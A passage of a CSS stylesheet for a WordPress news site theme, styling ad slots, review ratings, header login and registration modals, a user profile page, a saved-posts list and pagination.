    .betteradscontainer.adloc-after-header.adloc-show-desktop ~ .post-header.post-tp-4-header,
    .betteradscontainer.adloc-after-header.adloc-show-desktop ~ .post-header.post-tp-2-header {
        margin-top: 25px;
    }
}
@media (min-width: 1019px) and (max-width: 1140px) {
    .betteradscontainer.adloc-after-header.adloc-show-tablet-landscape + .content-wrap .entry-content>.vc_row.vc_row-has-fill:first-child {
        margin-top: 0 !important;
    }
    .betteradscontainer.adloc-after-header.adloc-show-tablet-landscape ~ .post-header.post-tp-12-header,
    .betteradscontainer.adloc-after-header.adloc-show-tablet-landscape ~ .post-header.post-tp-7-header,
    .betteradscontainer.adloc-after-header.adloc-show-tablet-landscape ~ .post-header.post-tp-4-header,
    .betteradscontainer.adloc-after-header.adloc-show-tablet-landscape ~ .post-header.post-tp-2-header {
        margin-top: 25px;
    }
}
@media (min-width: 801px) and (max-width: 1018px) {
    .betteradscontainer.adloc-after-header.adloc-show-tablet-portrait + .content-wrap .entry-content>.vc_row.vc_row-has-fill:first-child {
        margin-top: 0 !important;
    }
    .betteradscontainer.adloc-after-header.adloc-show-tablet-portrait ~ .post-header.post-tp-12-header,
    .betteradscontainer.adloc-after-header.adloc-show-tablet-portrait ~ .post-header.post-tp-7-header,
    .betteradscontainer.adloc-after-header.adloc-show-tablet-portrait ~ .post-header.post-tp-4-header,
    .betteradscontainer.adloc-after-header.adloc-show-tablet-portrait ~ .post-header.post-tp-2-header {
        margin-top: 25px;
    }
}
@media (max-width: 800px) {
    .betteradscontainer.adloc-after-header.adloc-show-phone + .content-wrap .entry-content>.vc_row.vc_row-has-fill:first-child {
        margin-top: 0 !important;
    }
    .betteradscontainer.adloc-after-header.adloc-show-phone ~ .post-header.post-tp-12-header,
    .betteradscontainer.adloc-after-header.adloc-show-phone ~ .post-header.post-tp-7-header,
    .betteradscontainer.adloc-after-header.adloc-show-phone ~ .post-header.post-tp-4-header,
    .betteradscontainer.adloc-after-header.adloc-show-phone ~ .post-header.post-tp-2-header {
        margin-top: 25px;
    }
}

/**
 * ->Before Header Location
 **/

.betteradscontainer.adloc-before-header{
    margin-bottom: 0;
}
.betteradscontainer.adloc-before-header .betterad-caption{
    display: none;
}
.betteradscontainer.adloc-before-header.betterad-column-3 .betterad-container:nth-child(3),
.betteradscontainer.adloc-before-header.betterad-column-3 .betterad-container:nth-child(2),
.betteradscontainer.adloc-before-header.betterad-column-2 .betterad-container:nth-child(2),
.betteradscontainer.adloc-before-header .betterad-container:first-child{
    margin-top: 20px;
}
.betteradscontainer.adloc-before-header.betterad-column-3 .betterad-container:nth-last-child(3),
.betteradscontainer.adloc-before-header.betterad-column-3 .betterad-container:nth-last-child(2),
.betteradscontainer.adloc-before-header.betterad-column-2 .betterad-container:nth-last-child(2),
.betteradscontainer.adloc-before-header .betterad-container:last-child{
    margin-bottom: 20px;
}
.betteradscontainer.adloc-before-header.betterad-column-3 .betterad-container.betterad-type-code:nth-last-child(3),
.betteradscontainer.adloc-before-header.betterad-column-3 .betterad-container.betterad-type-code:nth-last-child(2),
.betteradscontainer.adloc-before-header.betterad-column-2 .betterad-container.betterad-type-code:nth-last-child(2),
.betteradscontainer.adloc-before-header.betterad-column-1 .betterad-container.betterad-type-code:last-child{
    margin-bottom: 18px;
}
@media (min-width: 1140px) {
    .betteradscontainer.adloc-before-header.adloc-show-desktop + .content-wrap .entry-content>.vc_row.vc_row-has-fill:first-child {
        margin-top: 0 !important;
    }
    .betteradscontainer.adloc-before-header.adloc-show-desktop ~ .post-header.post-tp-12-header,
    .betteradscontainer.adloc-before-header.adloc-show-desktop ~ .post-header.post-tp-7-header,
    .betteradscontainer.adloc-before-header.adloc-show-desktop ~ .post-header.post-tp-4-header,
    .betteradscontainer.adloc-before-header.adloc-show-desktop ~ .post-header.post-tp-2-header {
        margin-top: 25px;
    }
}
@media (min-width: 1019px) and (max-width: 1140px) {
    .betteradscontainer.adloc-before-header.adloc-show-tablet-landscape + .content-wrap .entry-content>.vc_row.vc_row-has-fill:first-child {
        margin-top: 0 !important;
    }
    .betteradscontainer.adloc-before-header.adloc-show-tablet-landscape ~ .post-header.post-tp-12-header,
    .betteradscontainer.adloc-before-header.adloc-show-tablet-landscape ~ .post-header.post-tp-7-header,
    .betteradscontainer.adloc-before-header.adloc-show-tablet-landscape ~ .post-header.post-tp-4-header,
    .betteradscontainer.adloc-before-header.adloc-show-tablet-landscape ~ .post-header.post-tp-2-header {
        margin-top: 25px;
    }
}
@media (min-width: 801px) and (max-width: 1018px) {
    .betteradscontainer.adloc-before-header.adloc-show-tablet-portrait + .content-wrap .entry-content>.vc_row.vc_row-has-fill:first-child {
        margin-top: 0 !important;
    }
    .betteradscontainer.adloc-before-header.adloc-show-tablet-portrait ~ .post-header.post-tp-12-header,
    .betteradscontainer.adloc-before-header.adloc-show-tablet-portrait ~ .post-header.post-tp-7-header,
    .betteradscontainer.adloc-before-header.adloc-show-tablet-portrait ~ .post-header.post-tp-4-header,
    .betteradscontainer.adloc-before-header.adloc-show-tablet-portrait ~ .post-header.post-tp-2-header {
        margin-top: 25px;
    }
}
@media (max-width: 800px) {
    .betteradscontainer.adloc-before-header.adloc-show-phone + .content-wrap .entry-content>.vc_row.vc_row-has-fill:first-child {
        margin-top: 0 !important;
    }
    .betteradscontainer.adloc-before-header.adloc-show-phone ~ .post-header.post-tp-12-header,
    .betteradscontainer.adloc-before-header.adloc-show-phone ~ .post-header.post-tp-7-header,
    .betteradscontainer.adloc-before-header.adloc-show-phone ~ .post-header.post-tp-4-header,
    .betteradscontainer.adloc-before-header.adloc-show-phone ~ .post-header.post-tp-2-header {
        margin-top: 25px;
    }
}

/**
 * ->Before Footer Location
 **/
.betteradscontainer.adloc-before-footer{
    margin-bottom: 0;
}
.betteradscontainer.adloc-before-footer .betterad-caption{
    display: none;
}
.betteradscontainer.adloc-before-footer.betterad-column-3 .betterad-container:nth-child(3),
.betteradscontainer.adloc-before-footer.betterad-column-3 .betterad-container:nth-child(2),
.betteradscontainer.adloc-before-footer.betterad-column-2 .betterad-container:nth-child(2),
.betteradscontainer.adloc-before-footer .betterad-container:first-child{
    margin-top: 20px;
}
.betteradscontainer.adloc-before-footer.betterad-column-3 .betterad-container:nth-last-child(3),
.betteradscontainer.adloc-before-footer.betterad-column-3 .betterad-container:nth-last-child(2),
.betteradscontainer.adloc-before-footer.betterad-column-2 .betterad-container:nth-last-child(2),
.betteradscontainer.adloc-before-footer .betterad-container:last-child{
    margin-bottom: 20px;
}
.betteradscontainer.adloc-before-footer.betterad-column-3 .betterad-container.betterad-type-code:nth-last-child(3),
.betteradscontainer.adloc-before-footer.betterad-column-3 .betterad-container.betterad-type-code:nth-last-child(2),
.betteradscontainer.adloc-before-footer.betterad-column-2 .betterad-container.betterad-type-code:nth-last-child(2),
.betteradscontainer.adloc-before-footer.betterad-column-1 .betterad-container.betterad-type-code:last-child{
    margin-bottom: 14px;
}


/**
 * ->After Related Ajax
 **/
.betteradscontainer.adloc-ajaxed-related{
    padding: 20px 0;
    margin-bottom: -15px;
}


/**
 * ->After Tags Before Author Box
 **/
.betteradscontainer.adloc-post-before-author{
    margin-bottom: 0;
}


/**
 * =>Review
 **/
.betterstudio-review{
    background-color: #ffffff;
    padding: 20px 20px 5px;
    margin-bottom: 20px;
    border: 1px solid #dedede;
    clear: left;
}
.betterstudio-review .page-heading{
    margin: 0 0 10px 0;
    font-size: 22px;
}
.betterstudio-review .verdict{
    padding: 20px;
    margin: -20px -20px 10px;
    border-bottom: 1px solid #e8e8e8;
}
.betterstudio-review .verdict .overall{
    float: left;
    background-color: #000000;
    color: #fff;
    padding: 10px;
    width: 160px;
    text-align: center;
    font-family: "Open Sans", sans-serif;
    font-weight: 500;
}
.betterstudio-review .verdict .overall .rate{
    font-size: 60px;
    font-weight: 600;
    line-height: 60px;
    display: block;
}
.betterstudio-review .verdict .overall .rate .percentage{
    font-size: 24px; line-height: 24px;
}
.betterstudio-review .verdict-summary{
    padding-left: 180px;
}
.betterstudio-review .criteria-list{
    list-style: none;
    padding: 0;
}
.betterstudio-review .criteria-list li{
    border-bottom: 1px solid #ececec;
    padding: 8px 0;
}
.betterstudio-review .criteria-list li:last-child{
    border-bottom: none;
    padding-bottom: 0;
}
.betterstudio-review .criteria-list li .criterion .rate{
    float: right;
}
.betterstudio-review .criteria-list li .rating-stars{
    float: right;
    margin-top: -20px;
}
.betterstudio-review .criteria-list li .rating-bar{
    width: 100%;
    margin: 10px 0 5px 0;
    height: 15px;
}
.betterstudio-review .criteria-list li .rating-bar span{
    height: 15px;
}
.betterstudio-review .review-description{
    margin-top: 20px;
}


/**
 * =>Star rating
 **/
.rating-stars{
    float: none;
    max-width: 80px;
    font-size: 15px;
    color: #c3c3c3;
    text-align: left;
    position: relative;
    direction: ltr;
}
.ie .rating-stars{
    max-width: 95px;
    width: 95px;
    height: 20px;
    overflow: hidden;
}
.rating-stars span,
.rating-stars span:before,
.rating-stars:before{
    content: "\f005\f005\f005\f005\f005";
    color: inherit;
    letter-spacing: 2px;
    display: block;
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    width: 100%;
    white-space:nowrap;
}
.rating-stars span{
    color: inherit;
    position: absolute;
    top: 0;
    left: 0;
    overflow: hidden;
    text-indent: -9999px;
    display: inline-block;
}
.rating-stars span:before{
    color: #000000;
    text-indent: 0;
}
.betterstudio-review .verdict .rating-stars{
    margin: 15px auto 7px;
    color: rgba(0, 0, 0, 0.23);
}
.betterstudio-review .criteria-list .rating-stars{
    color: #c3c3c3;
}
.betterstudio-review .verdict .rating-stars span:before{
    color: #fff;
}
.post-meta .rating-stars span:before,
.post-meta .rating-stars span,
.post-meta .rating-stars:before,
.post-meta .rating-stars{
    display: inline-block;
    font-size: 12px;
    float: right;
    line-height: 19px;
    direction: ltr;
}


/**
 * =>Bar rating
 **/
.rating-bar{
    float: none;
    width: 60px;
    font-size: 15px;
    background-color: #c3c3c3;
    text-align: left;
    position: relative;
    height: 12px;
    display: block;
    direction: ltr;
}
.rating-bar span{
    height: 12px;
    display: block;
    background-color: #000000;
}
.rating-bar span.rate-number{
    background-color: transparent !important;
    width: auto;
    height: 12px;
    position: absolute;
    top: 0;
    margin-top: -3px;
    right: -20px;
    font-size: 10px;
}
.betterstudio-review .verdict .rating-bar{
    margin: 15px auto 7px auto;
    background-color: rgba(0, 0, 0, 0.23);
    height: 10px;
}
.betterstudio-review .verdict .rating-bar span{
    height: 10px;
}
.betterstudio-review .criteria-list .rating-bar{
    background-color: #c3c3c3;
}
.betterstudio-review .verdict .rating-bar span{
    background-color: #fff;
}
.post-meta .rating-bar{
    display: inline-block;
    height: 9px;
    float: right;
    margin-top: 6px;
}
.post-meta .rating-bar span{
    height: 9px;
}

/* Subscribe block in header */
.header-subscribe{
    float: left;
    position: relative;
    cursor: pointer;
    font-size: 12px;
    line-height: 12px;

}
.subscribe-icon{
    width: 31px;
    height: 31px;
    float: left;
    margin-top:10px;
    margin-bottom:10px;
    color: red;
}
.subscribe-text{
    font-family: "Roboto", "Oxygen-Sans", "Ubuntu", "Cantarell", "Helvetica Neue", sans-serif;
    font-weight: 500;
    font-size: 12px;
    line-height: 12px;
    color: #ababab;
    display: flex;
    justify-content: center;
    align-items: center;
    text-align: left;
    height: 50px;
    float: right;
    margin-left: 10px;
    padding-top: 5px;
}



/* Auth block in header */

.header-auth {
    float: right;
    position: relative;
    margin: -5px;
    padding: 5px;
}
.header-login-btn, .header-profile-btn {
    height: 50px;
    cursor: pointer;
}
#header-login-form,
#header-reg-form {

    background: white;
    font-family: "Roboto", "Oxygen-Sans", "Ubuntu", "Cantarell", "Helvetica Neue", sans-serif;
}

#header-login-form .login-links a,
#header-reg-form .login-links a {
    color: #7A7B77;
    font-size: 0.875em;
}
#header-reg-form p,
#header-login-form p {
    display: inline-block;
    width: 100%;
}
#header-login-form p > input,
#header-reg-form p > input{
    display: inline-block;
    float: left;
    width: 60%;
    border-radius: 5px;
    border: 2px solid #dadada;
    box-shadow: none;

}
#header-login-form p > input::-webkit-input-placeholder,
#header-login-form p > input::-moz-placeholder,
#header-login-form p > input:-ms-input-placeholder,
#header-login-form p > input:-moz-placeholder,
#header-reg-form p > input::-webkit-input-placeholder,
#header-reg-form p > input::-moz-placeholder,
#header-reg-form p > input:-ms-input-placeholder,
#header-reg-form p > input:-moz-placeholder
{
    color: #b4b4b4;
}
#header-login-form p > span,
#header-reg-form p > span {
    display: inline-block;
    float: left;
    width: 40%;
    line-height: 18px;
    padding-left: 10px;
    font-size: 0.875em;
}

.header-profile-btn-wrapper {
    float: right;
    position: relative;
}
#header-profile-counter {
    position: absolute;
    font-size: 14px;
    font-family: "Roboto", "Oxygen-Sans", "Ubuntu", "Cantarell", "Helvetica Neue", sans-serif;
    font-weight: bold;
    color: white;
    width: 25px;
    height: 25px;
    line-height: 25px;
    top: 0;
    right: 0;
    text-align: center;
}
.header-display-name {
    font-family: "Roboto", "Oxygen-Sans", "Ubuntu", "Cantarell", "Helvetica Neue", sans-serif;
    font-weight: 500;
    font-size: 0.75em;
    line-height: 12px;
    color: #C7C7C7;
    display: flex;
    justify-content: center;
    align-items: center;
    text-align: right;
    height: 50px;
    float: right;
    margin-right: 10px;
    padding-top: 5px;
    cursor:pointer;
}
.header-display-name:hover{
    color: #ababab;
}
.header-profile-links {
    display: none;
    position: absolute;
    top: 60px;
    right: 0;
    white-space: nowrap;
    color: #C7C7C7;
}
.header-profile-links a {
    font-family: "Roboto", "Oxygen-Sans", "Ubuntu", "Cantarell", "Helvetica Neue", sans-serif;
    font-weight: 500;
    font-size: 12px;
    color: #C7C7C7;
}
/* Modal Tooltips */
.sign-in-block, .user-pannel{
    font-family: "Roboto", "Oxygen-Sans", "Ubuntu", "Cantarell", "Helvetica Neue", sans-serif;
    right: 0;
    top: 65px;
    height:          auto;
    width:           370px;
    position:        absolute;
    display:        none;
    background-color: #fff;
    z-index:         999999;
    border: 1px solid #ababab;
    box-shadow: 0 0 10px rgba(0,0,0,0.5);;
}

.sign-in-block .tabs .login-tab,
.sign-in-block .tabs .reg-tab{

    font-size: 14px;
    color: #555555;
    text-align: center;
    float: left;
    width: 50%;
    background-color: white;
    padding: 15px;

}
.sign-in-block .tabs .login-tab span,
.sign-in-block .tabs .reg-tab span{
    cursor:pointer;
}
.sign-in-block .tabs .login-tab.non-active,
.sign-in-block .tabs .reg-tab.non-active
{ background-color:#ededed;
}
.sign-in-block.in-overlay{
    left: 0;
    right: 0;
    top: 35%;
    margin:auto;
}
.overlay{
    display: none;
    position: fixed;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background-color: rgba(0,0,0,0.5);
    z-index: 999999;
}
.popup-section{
    width: 60%;
    height: auto;
    position: absolute;
    margin: auto;
    bottom: 0;
    left: 0;
    top: 0;
    right: 0;
}
/* login-part */
.login-block #header-login-form p:last-child > span,
.reg-block #header-reg-form p:last-child > span
{
    text-align: center;
}
.login-block #header-login-form p > span > input,
.reg-block #header-reg-form p > span > input
{
    font-family: "Roboto", "Oxygen-Sans", "Ubuntu", "Cantarell", "Helvetica Neue", sans-serif;
    height: auto;
    padding: 2px 15% 2px 15%;
    border-radius: 5px;
    background-color: #bbbbbb;
    font-weight:500;
    text-transform: capitalize!important;
}

.login-block, .reg-block
{
    padding: 30px 20px 15px 30px;
    margin-top: 40px;
}
.reg-block{
    display:none;
}

.wp-social-login-widget{
    margin-bottom: 10px;
}
.wp-social-login-provider-list .fa{
    background-color: #bbbbbb;
    width: 40px;
    color: #ffffff;
    font-size: 20px;
    text-align: center;
    border-radius: 50%;
    line-height: 40px;
    display: inline-block;
    padding: 0 8px 0 8px;
    margin: 0 4px 0 4px;
    cursor: pointer;
    vertical-align: middle;
}
.wp-social-login-connect-with {
    float: left;
    max-width: 100px;
    padding-top: 8px;
    line-height: 20px;
    font-family: "Roboto", "Oxygen-Sans", "Ubuntu", "Cantarell", "Helvetica Neue", sans-serif;
    color: #555555;
    font-size: 14px;
}
.notice{
    width: 100%;
    font-family: "Roboto", "Oxygen-Sans", "Ubuntu", "Cantarell", "Helvetica Neue", sans-serif;
    font-size: 12px;
    font-style: italic;
    padding-top: 10px;
    text-align: left;
    line-height: 16px;
}
.modal-toolpip .error{

    font-style: italic;
    color: #a50101;
    font-size:14px;
    line-height: 1.2;
}
/* User-pannel */
.user-pannel{

}
.user-pannel .controls{
    font-family: "Roboto", "Oxygen-Sans", "Ubuntu", "Cantarell", "Helvetica Neue", sans-serif;
    font-size: 0.75em;
}
.user-pannel .controls a{
    color: #ffffff;
    border-radius: 5px;
}
.user-pannel .controls a:first-child{

    margin: 20px 0 20px 30px;
    padding: 6px 10px;
    float: left;
    background-color: #bbbbbb;
}
.user-pannel .controls a:first-child:hover{

    background-color:#aaaaaa;
}
.user-pannel .controls a:last-child{

    margin: 20px 12px 20px 0;
    padding: 6px 10px;
    background-color: #777777;
    float: right;
}
.user-pannel .controls a:last-child:hover{
    background-color:#6a6a6a;
}
.user-info, .defer{
    border-bottom: 1px solid #dadada;
}
.defer{
    font-family: "Roboto", "Oxygen-Sans", "Ubuntu", "Cantarell", "Helvetica Neue", sans-serif;
    height: 72px;
    position: relative;
}
.defer div span{
 font-size: 0.875em;
}
.defer div:first-child{
    padding-left: 20px;
    position: absolute;
    height: 30px;
    top: 0;
    bottom: 0;
    margin: auto;
    line-height: 14px;
}
.defer div:first-child:before{
    content: "";
    background: transparent left center url(images/icons/clock.svg) no-repeat;
    position: absolute;
    height: 14px;
    width: 14px;
    left: 0px;
    top: 0;
    bottom: 0;
}
.defer div:first-child span{


}
.defer div:last-child{
    position: absolute;
    right: 0;
    top: 0;
    bottom: 0;
    line-height: 70px;
}
.defer div:last-child span{
    vertical-align: middle;
}


.defer div:last-child a{
    background-color: #bbbbbb;
    padding: 8px 10px;
    line-height: 20px;
    border-radius: 5px;
    vertical-align: middle;
}
.defer div:last-child span{

    font-size:1.8em;
    color:#777777;
    vertical-align: middle;
}
.defer div:last-child a{
    margin: 0 10px 0 10px;
    font-size: 0.75em;
    color: #ffffff;
    vertical-align: middle;
}
.defer div:last-child a:hover{
     background-color:#aaaaaa;
}
.defer, .user-info{
    padding:10px;
}
.user-info p{
    margin:0;
    padding-left:20px;
}
.user-info p:last-child{
    margin:0;
    font-family: "Roboto", "Oxygen-Sans", "Ubuntu", "Cantarell", "Helvetica Neue", sans-serif;
    font-size: 0.75em;
    color: #777777;
}
.user-info p:first-child{
    margin:0;
    font-family: "Georgia Bold";
    font-size: 1em;
    color: #555555;
}

/**
 * => Main page restyling
 **/

.main-2items-news article .listing-inner{
    padding-bottom: 0;
}
.listing-tb-1 article:last-of-type{
    display:none;
}


/* Blog-1 */
.listing-item-blog-1.has-post-thumbnail .post-summary,
.listing-item-blog-1.has-post-thumbnail .post-meta{

}
.listing-item-blog-5[max-width~="420px"] .featured,
.listing-item-blog-1[max-width~="420px"] .featured{
    float: left;
}
.listing-item-blog-5 .featured,
.listing-item-blog-1 .featured {
    float: left;
    margin-right: 4%;

}
article.listing-item-blog-1 > .title, article.listing-item-blog-2 > .title, article.listing-item-blog-3 > .title{
    font-family: "Georgia Bold",Times,"Times New Roman",serif;
    line-height: 18px;
    font-size: 1.125em;
    text-align: inherit;
    text-transform: none;
    color: #555555;
}
article.listing-item-blog-1 .post-summary {
    font-family: Roboto;
    font-size: 0.875em;
    line-height:18px;
    color: #777777;
}
/* Classic-1 */
.main-2items-news h2.title,
.main-1item-news h2.title
{
    font-family: "Georgia Bold";
    color: #555555;
}
.main-1item-news h2.title{
    font-size: 2.25em;
    line-height: 40px;
}
.main-2items-news h2.title{
    font-size: 1em;
    line-height: 16px;
}
.listing-item-classic-1 h2.title:hover{
    color: #000000;
}
/* Summary */

.main-1item-news .post-summary{
    font: 1.125em "Roboto", "Oxygen-Sans", "Ubuntu", "Cantarell", "Helvetica Neue", sans-serif;
    color: #777777;
    line-height: 24px;
}
.main-2items-news .post-summary{
    font: 0.75em "Roboto", "Oxygen-Sans", "Ubuntu", "Cantarell", "Helvetica Neue", sans-serif;
    color: #777777;
    line-height: 14px;
}

/* Image section */
.main-2items-news .listing-item-classic-1 .featured {
    margin-bottom: 10px;
}
.main-2items-news .listing-item-classic-1 .featured .img-holder:before{
    padding-top: 67.5555%;
}
.main-1item-news .listing-item-classic-1 .featured .img-holder:before
{
    padding-top: 56.14%;
}
/* Meta-data */
.post-meta time{
    position: relative;
    color: #b4b4b4;
    font-size: 0.75em;
    font-family: Roboto!important;
}
/**/
.front-page .body-blocks .left-body-block .bs-listing-listing-blog-1{
    display:none;
}
.front-page .body-blocks .mid-body-block .bs-listing-listing-blog-1{
    display:block;
}

/* All view button */
a.view-all-button span{
    text-transform: lowercase;
}
a.view-all-button{

    display: block;
    background-color: #bbbbbb;
    height: 25px;
    padding: 7px;
    border-radius: 5px;
    color: #ffffff;
    font-family: "Roboto", "Oxygen-Sans", "Ubuntu", "Cantarell", "Helvetica Neue", sans-serif;
    font-size: 0.75em;
    line-height: 12px;
    margin-top: 20px;
    margin-bottom: 20px;
    text-align: center;
}
a.view-all-button:hover{
    background-color:#777777;
}
.bs-listing-listing-thumbnail-1 a.view-all-button{
    margin-top: 0;
}
.main-responsive{
    display: none;
}
.right-responsive{
    display: block;
}

/**
 * => Profile page restyling || page-id-10757
 **/

.user-profile-header{
    display: flex;
    width: 100%;
    padding: 14px 10px 14px 20px;
    border: 1px solid #b9b9b9;
    font-family: 'Geogia';
    font-size: 1em;
    color: #555555;
}

.user-profile-content {
    padding: 40px 0 25px 0;
}

.user-profile-name{
    font-weight: bold;
}

.user-profile-email{
    font-family: 'Roboto';
    font-size: 0.75em;
}

.userpic-wrapper{
    height:45px;
    width:45px;
    float: left;
    margin-right:10px;
}

.h-block1{
    width:55%;

}

.h-block2{
    width:25%;
    display: flex;
    align-items: center;
    justify-content: center;
    background-color: #f4f4f4;
    margin: -14px 0;
}

.h-block3{
    width:20%;
    display: flex;
    align-items: center;
    justify-content: flex-end;

}

.h-block2 span{
    display: block;
    font-family: 'Roboto';
    font-size: 0.75em;
    padding-left: 10px;
}

.h-block3 button{
    width: 115px;
    height: 25px;
    background-color: #bbbbbb;
    font-size: 12px;
    font-family: 'Roboto';
    text-transform: none !important;
    font-weight: normal;
    line-height: 25px;
    border-radius: 5px;
    text-align: left;
    float: right;
    background-repeat: no-repeat;
    background-position: 93px;

}
.h-block3 button.down{
    background-image: url(images/btn_arr_cl.png);
}
.h-block3 button.up{
    background-image: url(images/btn_arr_op.png);
}
.h-block3 button:hover{
    background-color: #777777;
}

.form-row {
    display:flex;
}
#profile-form{
    margin-top:-1px;
    padding: 0px 10px 0px 20px;
    border: 1px solid #b9b9b9;

    display: none;
}

.form-item{
    white-space: nowrap;
    margin-bottom:15px !important;
    width: 55%;
}

.form-item label {
    min-width:80px;
    font-family:'Roboto';
    font-weight: normal;
    color:#000000;
}

.form-item input {
    font-family:'Roboto';
    font-size:0.875em;
    color:#777777;
    width:60%;
    box-shadow:none;
    border: 2px solid;
    border-color: rgba(0, 0, 0, 0);
    border-radius: 5px;
}
.form-item input.edit {
    border: 2px solid #dadada;
    border-radius: 5px;
}

.form-item a {
    margin-left: 3%;
}
.edit-icon{
    height:20px !important;
}

.form-desc span {
    font-family:'Roboto';
    font-style: italic;
    font-size:0.75em;
    width:182px;
}

.form-desc {
    width:25%;
    display: flex;
    align-items: center;
    justify-content: center;
}

.user-profile-buttons{
    background-color: #f4f4f4;
    margin: 0 -10px -14px -20px;
    padding: 21px 10px 21px 20px;
    border-top: 1px solid #dadada;
}

.exit{
    width: 60px;
    height: 25px;
    background-color: #bbbbbb;
    font-size: 0.75em;
    font-family: 'Roboto';
    text-transform: none !important;
    font-weight: normal;
    line-height: 25px;
    border-radius: 5px;

}

.save{

    height: 25px;
    background-color: #ffffff;
    color: #bbbbbb !important;
    font-size: 12px;
    font-family: 'Roboto';
    text-transform: none !important;
    font-weight: normal;
    line-height: 25px;
    border-radius: 5px;
    float: right;
}

.reset {
    margin-right:10px;
    height: 25px;
    background-color: #ffffff;
    color: #bbbbbb !important;
    font-size: 12px;
    font-family: 'Roboto';
    text-transform: none !important;
    font-weight: normal;
    line-height: 25px;
    border-radius: 5px;
    float: right;
}

.save:hover, .reset:hover, .exit:hover{
    background-color: #777777;
    color:#ffffff !important;
}
.error-msg{
    font-family:"Roboto Italic";
    font-size: 13px;
    color: #a50101;
}
.error-inpt{
   border: 2px solid #a50101;
}
.listing-item-tb-1 .img-holder {
    width: 80px;
    margin-right: 0;
    float: none;
}

/* pagination */

.bs-pagination {
    position: relative;
}
.btn-bs-pagination{
    line-height: 27px !important;
    min-height: 30px;
    min-width: 30px;
    font-size: 27px!important;
    border: 2px solid #bbbbbb;
    border-radius: 7px;
}
.bs-pagination-label {
    position: absolute;
    right: 0;
    top: 6px;
    margin-right: 75px;
    color: #777777;
    font-family: "Roboto";
    font-size: 0.85em;
    vertical-align: super;
}
.btn-bs-pagination.bs-pagination-in-loading, .btn-bs-pagination:hover, .btn-bs-pagination.hover {
    border-color: #777777;
    color: #fff !important;
    background: #777777;
}
body .bs-pagination a.btn-bs-pagination.disabled:hover {
    border: 2px solid #bbbbbb !important;
}

/* show posts */

.ril-header {
    margin:10px 0px 35px 0px;
    padding: 20px 10px 14px 10px;
    background-color: #ededed;
}

.ril-title {
    font-family: 'Roboto';
    font-size: 1em;
    font-weight: bold;
    color: #555555;
    padding-left:25px;
    background-image: url(images/icons/clock_active.svg);
    background-repeat: no-repeat;
    background-position: 0 5px;
    background-size: 17px;
}

.ril-count {
    font-family: 'Roboto';
    font-size: 14px;
    color: #777777;
    padding-left:25px;
}

.ril-buttons {
    margin-top:30px;
}

.ril-btn-select-all {
    margin-right: 20px;
    height: 25px;
    background-color: #bbbbbb;
    font-size: 12px;
    font-family: 'Roboto';
    text-transform: none !important;
    font-weight: normal;
    line-height: 25px;
    border-radius: 5px;
    float:left;
}

.ril-btn-select-all:hover{
    background-color: #777777;
    color: #ffffff !important;
}

.ril-btn-deselect-all{
    height: 25px;
    background-color: #ffffff;
    color: #bbbbbb !important;
    font-size: 12px;
    font-family: 'Roboto';
    text-transform: none !important;
    font-weight: normal;
    line-height: 25px;
    border-radius: 5px;
    float: left;
}

.ril-btn-remove{
    height: 25px;
    background-color: #ffffff;
    color: #bbbbbb !important;
    font-size: 12px;
    font-family: 'Roboto';
    text-align:left;
    text-transform: none !important;
    font-weight: normal;
    line-height: 25px;
    border-radius: 5px;
    float: right;
    background-image: url(images/x.png);
    background-repeat: no-repeat;
    background-position: 141px;
    padding-right: 30px;
}

.ril-btn-deselect-all:hover, .ril-btn-remove:hover{
    background-color: #777777;
    color: #ffffff !important;
}

.ril-btn-deselect-all:focus, .ril-btn-remove:focus, .ril-btn-select-all:focus{
    background-color: #bbbbbb;
    color: #ffffff !important;
}

.ril-post-item {
    position:relative;
}

.ril-post-item a{
    border-radius:5px;
}
.page-id-10757 .entry-content img{
    object-fit: cover;
}

/* _post */
.check-wpapper{
    position: absolute;
    top: 10px;
    right: 10px;
    background-color: #ffffff;
    display: block;
    width: 30px;
    height: 30px;
    border-bottom-left-radius: 10px;
}

.check-wpapper input{
    position: absolute;
    top: -2px;
    right: -2px;
}
.thumb-wrapper{
    height:150px;
    overflow:hidden;
    border-radius: 5px;
}

.thumb-wrapper img{
    min-height:150px;
}
.profile-announce{
  display: none;
}
/* block: listin-item-thumbnail */
.page-id-10757 .listing-tb-1.columns-1 article:last-of-type{
   display:none;
}
@media (min-width: 801px) and (max-width: 1100px){

    .user-profile-header{
        padding: 12px 0px 12px 5px;
    }

    .h-block1 {
        width: 50%;
    }

    .h-block2 {
        width: 30%;
        max-width: 210px;
    }

    .h-block2 span {
        padding-right: 5px;
    }

    .h-block3 {
        width: 22.5%;
        justify-content: center;
    }

    .h-block3 button {
        padding: 0 7px;
    }


}

@media (min-width: 801px) and (max-width: 830px){

    .h-block2 {
        width: 32%;
    }

    .h-block3 {
        width: 20%;
    }

    .h-block3 button {
        width: 85%;
        text-align: center;
    }

    .form-item {
        width:70%;
    }
}
@media only screen and (max-width: 800px){


    /* pagination */
    .btn-bs-pagination {
        line-height: 36px !important;
        min-height: 45px;
        min-width: 45px;
        font-size: 34px!important;
    }
    .bs-pagination-label {
        top: 8px;
        font-size: 1.125em;
        margin-right: 115px;
    }
    .btn-bs-pagination.prev {
        margin-right: 5px;
    }
    .btn-bs-pagination.prev .fa {
        margin-right: -20px;
    }
    .btn-bs-pagination.next .fa {
        margin-left: -20px;
    }
    .btn-bs-pagination .fa {
        margin-top: 6px;
    }

    .listing-item-tb-1 .title a{
        min-height: 60px;
        font-weight: 500;
        line-height: 20px;
        font-size: 1em;
    }
    .user-profile-header{
        display:block;
        padding: 0px;
        border:0px;
    }
    .profile-announce {
        display: block;
        font-family: "Georgia Bold";
        font-size: 1.5em;
        color: #555555;
        border-top: 1px solid #ababab;
        padding-top: 12px;
        padding-bottom: 25px;
    }
    .profile-announce:before{
        content: "";
        position: absolute;
        top: 0;
        border-top: 1px solid #ababab;
        width: 33.333%;
        height: 6px;
        background-color: #e9e9e9;
    }

    .user-profile-header{
        display:block;
        padding: 0px;
        border:0px;
    }
    .h-block0{

    }
    .h-block1, .h-block2, .h-block3{
        width:100%;
        height: auto;
        padding: 10px 10px 10px 10px;
    }

    .h-block1 {
        display: flex;
        flex-wrap: wrap;
        align-items: center;
        padding-top: 10px;
        padding-bottom: 10px;
        border-top: 2px solid #dadada;
        border-bottom: 2px solid #dadada;
    }

    .h-block2{
        justify-content: flex-start;
        margin:0px;
    }

    .h-block2 span {
